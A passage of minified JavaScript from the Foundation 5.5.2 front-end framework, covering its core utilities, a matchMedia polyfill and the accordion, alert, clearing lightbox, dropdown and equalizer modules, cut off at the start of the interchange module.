t(a.querySelectorAll(e))}return t(n.querySelectorAll(e))}return t(e,i)},o=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},s=function(t){for(var e=t.split("-"),n=e.length,i=[];n--;)0!==n?i.push(e[n]):this.namespace.length>0?i.push(this.namespace,e[n]):i.push(e[n]);return i.reverse().join("-")},r=function(e,n){var i=this,o=function(){var o=a(this),s=!o.data(i.attr_name(!0)+"-init");o.data(i.attr_name(!0)+"-init",t.extend({},i.settings,n||e,i.data_options(o))),s&&i.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?o.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(o),"string"==typeof e)return this[e].call(this,n)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var i,a=n.createElement("style"),o=n.getElementsByTagName("script")[0];a.type="text/css",a.id="matchmediajs-test",o.parentNode.insertBefore(a,o),i="getComputedStyle"in e&&e.getComputedStyle(a,null)||a.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=e:a.textContent=e,"1px"===i.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var n,i=0,a=["webkit","moz"],o=e.requestAnimationFrame,s=e.cancelAnimationFrame,r=void 0!==t.fx;i<a.length&&!o;i++)o=e[a[i]+"RequestAnimationFrame"],s=s||e[a[i]+"CancelAnimationFrame"]||e[a[i]+"CancelRequestAnimationFrame"];function l(){n&&(o(l),r&&t.fx.tick())}o?(e.requestAnimationFrame=o,e.cancelAnimationFrame=s,r&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!n&&(n=!0,l())},t.fx.stop=function(){n=!1})):(e.requestAnimationFrame=function(t){var n=(new Date).getTime(),a=Math.max(0,16-(n-i)),o=e.setTimeout((function(){t(n+a)}),a);return i=n+a,o},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:a(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":a(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:a(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":a(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:a(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":a(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:a(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":a(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:a(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:i},init:function(t,n,i,o,s){var r=[t,i,o,s],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),n&&"string"==typeof n&&!/reflow/i.test(n))this.libs.hasOwnProperty(n)&&l.push(this.init_lib(n,r));else for(var c in this.libs)l.push(this.init_lib(c,n));return a(e).load((function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),t},init_lib:function(e,n){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),n&&n.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,n[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,n[e]),this.libs[e].init.apply(this.libs[e],[this.scope,n[e]])):(n=n instanceof Array?n:new Array(n),this.libs[e].init.apply(this.libs[e],n))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=o,t.add_namespace=s,t.bindings=r,t.S=this.utils.S},inherit:function(t,e){for(var n=e.split(" "),i=n.length;i--;)this.utils.hasOwnProperty(n[i])&&(t[n[i]]=this.utils[n[i]])},set_namespace:function(){var e=this.global.namespace===i?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===i||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var n=null;return function(){var i=this,a=arguments;null==n&&(n=setTimeout((function(){t.apply(i,a),n=null}),e))}},debounce:function(t,e,n){var i,a;return function(){var o=this,s=arguments,r=n&&!i;return clearTimeout(i),i=setTimeout((function(){i=null,n||(a=t.apply(o,s))}),e),r&&(a=t.apply(o,s)),a}},data_options:function(e,n){n=n||"options";var i,a,o,s,r={},l=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+n):t.data(n)}(e);if("object"==typeof l)return l;function c(e){return"string"==typeof e?t.trim(e):e}for(i=(o=(l||":").split(";")).length;i--;)a=[(a=o[i].split(":"))[0],a.slice(1).join(":")],/true/i.test(a[1])&&(a[1]=!0),/false/i.test(a[1])&&(a[1]=!1),s=a[1],isNaN(s-0)||null===s||""===s||!1===s||!0===s||(-1===a[1].indexOf(".")?a[1]=parseInt(a[1],10):a[1]=parseFloat(a[1])),2===a.length&&a[0].length>0&&(r[c(a[0])]=c(a[1]));return r},register_media:function(e,n){var a;Foundation.media_queries[e]===i&&(t("head").append('<meta class="'+n+'"/>'),Foundation.media_queries[e]=(("string"==typeof(a=t("."+n).css("font-family"))||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a))},add_custom_rule:function(t,e){e===i&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==i&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var n=this,a=t.length;(0===a||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===i)return!1;return!0}(t))&&e(t),t.each((function(){!function(t,e){function n(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?n():function(){if(this.one("load",n),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):n()}(n.S(this),(function(){0===(a-=1)&&e(t)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(t)),this}))}}(jQuery,window,window.document),function(t,e,n,i){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,n){this.bindings(e,n)},events:function(e){var n=this,i=this.S;n.create(this.S(e)),i(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",(function(e){var a=i(this).closest("["+n.attr_name()+"]"),o=n.attr_name()+"="+a.attr(n.attr_name()),s=a.data(n.attr_name(!0)+"-init")||n.settings,r=i("#"+this.href.split("#")[1]),l=t("> dd, > li",a),c=l.children("."+s.content_class),d=c.filter("."+s.active_class);if(e.preventDefault(),a.attr(n.attr_name())&&(c=c.add("["+o+"] dd > ."+s.content_class+", ["+o+"] li > ."+s.content_class),l=l.add("["+o+"] dd, ["+o+"] li")),s.toggleable&&r.is(d))return r.parent("dd, li").toggleClass(s.active_class,!1),r.toggleClass(s.active_class,!1),i(this).attr("aria-expanded",(function(t,e){return"true"===e?"false":"true"})),s.callback(r),r.triggerHandler("toggled",[a]),void a.triggerHandler("toggled",[r]);s.multi_expand||(c.removeClass(s.active_class),l.removeClass(s.active_class),l.children("a").attr("aria-expanded","false")),r.addClass(s.active_class).parent().addClass(s.active_class),s.callback(r),r.triggerHandler("toggled",[a]),a.triggerHandler("toggled",[r]),i(this).attr("aria-expanded","true")}))},create:function(e){var n=e,i=t("> .accordion-navigation",n),a=n.data(this.attr_name(!0)+"-init")||this.settings;i.children("a").attr("aria-expanded","false"),i.has("."+a.content_class+"."+a.active_class).children("a").attr("aria-expanded","true"),a.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e,n,i){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,n){this.bindings(e,n)},events:function(){var e=this,n=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",(function(t){var i=n(this).closest("["+e.attr_name()+"]"),a=i.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(i.addClass("alert-close"),i.on("transitionend webkitTransitionEnd oTransitionEnd",(function(t){n(this).trigger("close.fndtn.alert").remove(),a.callback()}))):i.fadeOut(300,(function(){n(this).trigger("close.fndtn.alert").remove(),a.callback()}))}))},reflow:function(){}}}(jQuery,window,window.document),function(t,e,n,i){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,n){var i=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,n),i.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(i.S("li",this.scope)):i.S("["+this.attr_name()+"]",this.scope).each((function(){i.assemble(i.S("li",this))}))},events:function(i){var a=this,o=a.S,s=t(".scroll-container");s.length>0&&(this.scope=s),o(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,(function(t,e,n){e=e||o(this),n=n||e;var i=e.next("li"),s=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init"),r=o(t.target);t.preventDefault(),s||(a.init(),s=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init")),n.hasClass("visible")&&e[0]===n[0]&&i.length>0&&a.is_open(e)&&(r=o("img",n=i)),a.open(r,e,n),a.update_paddles(n)})).on("click.fndtn.clearing",".clearing-main-next",(function(t){a.nav(t,"next")})).on("click.fndtn.clearing",".clearing-main-prev",(function(t){a.nav(t,"prev")})).on("click.fndtn.clearing",this.settings.close_selectors,(function(t){Foundation.libs.clearing.close(t,this)})),t(n).on("keydown.fndtn.clearing",(function(t){a.keydown(t)})),o(e).off(".clearing").on("resize.fndtn.clearing",(function(){a.resize()})),this.swipe_events(i)},swipe_events:function(t){var e=this,n=e.S;n(this.scope).on("touchstart.fndtn.clearing",".visible-img",(function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};n(this).data("swipe-transition",e),t.stopPropagation()})).on("touchmove.fndtn.clearing",".visible-img",(function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var i=n(this).data("swipe-transition");if(void 0===i&&(i={}),i.delta_x=t.touches[0].pageX-i.start_page_x,Foundation.rtl&&(i.delta_x=-i.delta_x),void 0===i.is_scrolling&&(i.is_scrolling=!!(i.is_scrolling||Math.abs(i.delta_x)<Math.abs(t.touches[0].pageY-i.start_page_y))),!i.is_scrolling&&!i.active){t.preventDefault();var a=i.delta_x<0?"next":"prev";i.active=!0,e.nav(t,a)}}})).on("touchend.fndtn.clearing",".visible-img",(function(t){n(this).data("swipe-transition",{}),t.stopPropagation()}))},assemble:function(e){var n=e.parent();if(!n.parent().hasClass("carousel")){n.after('<div id="foundationClearingHolder"></div>');var i=n.detach(),a="";if(null!=i[0]){a=i[0].outerHTML;var o=this.S("#foundationClearingHolder"),s='<div class="carousel">'+a+"</div>",r='<div class="clearing-assembled"><div>'+n.data(this.attr_name(!0)+"-init").templates.viewing+s+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(r=t(r).find(".clearing-touch-label").html(l).end()),o.after(r).remove()}}},open:function(e,i,a){var o=this,s=t(n.body),r=a.closest(".clearing-assembled"),l=o.S("div",r).first(),c=o.S(".visible-img",l),d=o.S("img",c).not(e),u=o.S(".clearing-touch-label",l),h=!1,f={};function p(e){var n=t(e);n.css("visibility","visible"),n.trigger("imageVisible"),s.css("overflow","hidden"),r.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(a).caption(o.S(".clearing-caption",c),o.S("img",a)).center_and_label(e,u).shift(i,a,(function(){a.closest("li").siblings().removeClass("visible"),a.closest("li").addClass("visible")})),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",(function(t){t.preventDefault()})),d.error((function(){h=!0})),this.locked()||(c.trigger("open.fndtn.clearing"),(f=this.load(e)).interchange?d.attr("data-interchange",f.interchange).foundation("interchange","reflow"):d.attr("src",f.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?p.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,i){e.preventDefault();var a,o,s,r=(s=t(i),/blackout/.test(s.selector)?s:s.closest(".clearing-blackout")),l=t(n.body);return i===e.target&&r&&(l.css("overflow",""),a=t("div",r).first(),(o=t(".visible-img",a)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",r).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),a.removeClass("clearing-container"),o.hide(),o.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var n=t(".clearing-blackout ul["+this.attr_name()+"]"),i=this.rtl?37:39,a=this.rtl?39:37;e.which===i&&this.go(n,"next"),e.which===a&&this.go(n,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,n){var i=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(i,n)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),n=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,n),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),n=this;return e.each((function(){var t=n.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")})).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,n,i;return"A"===t[0].nodeName?(e=t.attr("href"),n=t.data("clearing-interchange")):(e=(i=t.closest("a")).attr("href"),n=i.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?n:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,n){if(e.length){var i,a,o,s=t(".clearing-preload-"+n),r=this.S("a",e);r.length?(i=r.attr("href"),a=r.data("clearing-interchange")):(i=(o=this.S("img",e)).attr("src"),a=o.data("clearing-interchange")),a?s.attr("data-interchange",a):(s.attr("src",i),s.attr("data-interchange",""))}return this},caption:function(t,e){var n=e.attr("data-caption");return n?t.html(n).show():t.text("").hide(),this},go:function(t,e){var n=this.S(".visible",t),i=n[e]();this.settings.skip_selector&&0!=i.find(this.settings.skip_selector).length&&(i=i[e]()),i.length&&this.S("img",i).trigger("click.fndtn.clearing",[n,i]).trigger("change.fndtn.clearing")},shift:function(t,e,n){var i,a=e.parent(),o=this.settings.prev_index||e.index(),s=this.direction(a,t,e),r=this.rtl?"right":"left",l=parseInt(a.css("left"),10),c=e.outerWidth(),d={};e.index()===o||/skip/.test(s)?/skip/.test(s)&&(i=e.index()-this.settings.up_count,this.lock(),i>0?(d[r]=-i*c,a.animate(d,300,this.unlock())):(d[r]=0,a.animate(d,300,this.unlock()))):/left/.test(s)?(this.lock(),d[r]=l+c,a.animate(d,300,this.unlock())):/right/.test(s)&&(this.lock(),d[r]=l-c,a.animate(d,300,this.unlock())),n()},direction:function(t,e,n){var i,a=this.S("li",t),o=a.outerWidth()+a.outerWidth()/4,s=Math.floor(this.S(".clearing-container").outerWidth()/o)-1,r=a.index(n);return this.settings.up_count=s,i=this.adjacent(this.settings.prev_index,r)?r>s&&r>this.settings.prev_index?"right":r>s-1&&r<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=r,i},adjacent:function(t,e){for(var n=e+1;n>=e-1;n--)if(n===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,n,i){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,n,i){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,n,i),this.bindings(n,i)},events:function(i){var a=this,o=a.S;o(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(e){(o(this).data(a.attr_name(!0)+"-init")||a.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),o(this).parent("[data-reveal-id]").length&&e.stopPropagation(),a.toggle(t(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e,n,i=o(this);clearTimeout(a.timeout),i.data(a.data_attr())?(e=o("#"+i.data(a.data_attr())),n=i):(e=i,n=o("["+a.attr_name()+'="'+e.attr("id")+'"]'));var s=n.data(a.attr_name(!0)+"-init")||a.settings;o(t.currentTarget).data(a.data_attr())&&s.is_hover&&a.closeall.call(a),s.is_hover&&a.open.apply(a,[e,n])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e=o(this);if(e.data(a.data_attr()))n=e.data(a.data_attr(!0)+"-init")||a.settings;else var n=o("["+a.attr_name()+'="'+o(this).attr("id")+'"]').data(a.attr_name(!0)+"-init")||a.settings;a.timeout=setTimeout(function(){e.data(a.data_attr())?n.is_hover&&a.close.call(a,o("#"+e.data(a.data_attr()))):n.is_hover&&a.close.call(a,e)}.bind(this),n.hover_timeout)})).on("click.fndtn.dropdown",(function(e){var i=o(e.target).closest("["+a.attr_name()+"-content]");i.find("a").length>0&&"false"!==i.attr("aria-autoclose")&&a.close.call(a,o("["+a.attr_name()+"-content]")),(e.target===n||t.contains(n.documentElement,e.target))&&(o(e.target).closest("["+a.attr_name()+"]").length>0||(!o(e.target).data("revealId")&&i.length>0&&(o(e.target).is("["+a.attr_name()+"-content]")||t.contains(i.first()[0],e.target))?e.stopPropagation():a.close.call(a,o("["+a.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.closed.call(this)})),o(e).off(".dropdown").on("resize.fndtn.dropdown",a.throttle((function(){a.resize.call(a)}),50)),this.resize()},close:function(e){var n=this;e.each((function(i){(t("["+n.attr_name()+"="+e[i].id+"]")||t("aria-controls="+e[i].id+"]")).attr("aria-expanded","false"),n.S(this).hasClass(n.settings.active_class)&&(n.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(n.settings.active_class).prev("["+n.attr_name()+"]").removeClass(n.settings.active_class).removeData("target"),n.S(this).trigger("closed.fndtn.dropdown",[e]))})),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),(function(){e.close.call(e,e.S(this))}))},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),n=t(e.data("target"));e.length&&n.length&&this.css(e,n)},css:function(t,e){var n=Math.max((e.width()-t.width())/2,8),i=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var o=this.dirs.bottom.call(t,e,i);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:o.top}),t.css(Foundation.rtl?"right":"left",n)}else if("visible"!==a){var s=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:s}),t.css(Foundation.rtl?"right":"left",n)}else this.style(t,e,i);return t},style:function(e,n,i){var a=t.extend({position:"absolute"},this.dirs[i.align].call(e,n,i));e.attr("style","").css(a)},dirs:{_base:function(t){var i,a=this.offsetParent().offset(),o=t.offset();o.top-=a.top,o.left-=a.left,o.missRight=!1,o.missTop=!1,o.missLeft=!1,o.leftRightFlag=!1,i=n.getElementsByClassName("row")[0]?n.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var s=(e.innerWidth-i)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(o.missTop=!0,e.innerWidth-s,o.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+s&&t.offset().left-s>this.outerWidth()&&(o.missRight=!0,o.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(o.missLeft=!0,o.missRight=!1)),o},top:function(t,e){var n=Foundation.libs.dropdown,i=n.dirs._base.call(this,t);return this.addClass("drop-top"),1==i.missTop&&(i.top=i.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==i.missRight&&(i.left=i.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),Foundation.rtl?{left:i.left-this.outerWidth()+t.outerWidth(),top:i.top-this.outerHeight()}:{left:i.left,top:i.top-this.outerHeight()}},bottom:function(t,e){var n=Foundation.libs.dropdown,i=n.dirs._base.call(this,t);return 1==i.missRight&&(i.left=i.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),n.rtl?{left:i.left-this.outerWidth()+t.outerWidth(),top:i.top+t.outerHeight()}:{left:i.left,top:i.top+t.outerHeight()}},left:function(t,e){var n=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==n.missLeft&&(n.left=n.left+this.outerWidth(),n.top=n.top+t.outerHeight(),this.removeClass("drop-left")),{left:n.left-this.outerWidth(),top:n.top}},right:function(t,e){var n=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==n.missRight?(n.left=n.left-this.outerWidth(),n.top=n.top+t.outerHeight(),this.removeClass("drop-right")):n.triggeredRight=!0;var i=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),{left:n.left+t.outerWidth(),top:n.top}}},adjust_pip:function(t,e,n,i){var a=Foundation.stylesheet,o=8;t.hasClass(n.mega_class)?o=i.left+e.outerWidth()/2-8:this.small()&&(o+=i.left-8),this.rule_idx=a.cssRules.length;var s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+o+"px;",c="left: "+(o-1)+"px;";1==i.missRight&&(s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+(o=t.outerWidth()-23)+"px;",c="left: "+(o-1)+"px;"),1==i.triggeredRight&&(s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),a.insertRule?(a.insertRule([s,"{",l,"}"].join(" "),this.rule_idx),a.insertRule([r,"{",c,"}"].join(" "),this.rule_idx+1)):(a.addRule(s,l,this.rule_idx),a.addRule(r,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e,n,i){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,n){Foundation.inherit(this,"image_loaded"),this.bindings(e,n),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var n,i,a=!1,o=e.data("equalizer"),s=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(n=s.act_on_hidden_el?o?e.find("["+this.attr_name()+'-watch="'+o+'"]'):e.find("["+this.attr_name()+"-watch]"):o?e.find("["+this.attr_name()+'-watch="'+o+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(s.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),n.height("inherit"),!1!==s.equalize_on_stack||(i=n.first().offset().top,n.each((function(){if(t(this).offset().top!==i)return a=!0,!1})),!a))){var r=n.map((function(){return t(this).outerHeight(!1)})).get();if(s.use_tallest){var l=Math.max.apply(null,r);n.css("height",l)}else{var c=Math.min.apply(null,r);n.css("height",c)}s.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each((function(){var n=t(this),i=n.data("equalizer-mq"),a=!0;i&&(i="is_"+i.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(i)&&(a=!1)),e.image_loaded(e.S("img",this),(function(){a||Foundation.utils[i]()?e.equalize(n):n.find("["+e.attr_name()+"-watch]:visible").css("height","auto")}))}))}}}(jQuery,window,window.document),function(t,e,n,i){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 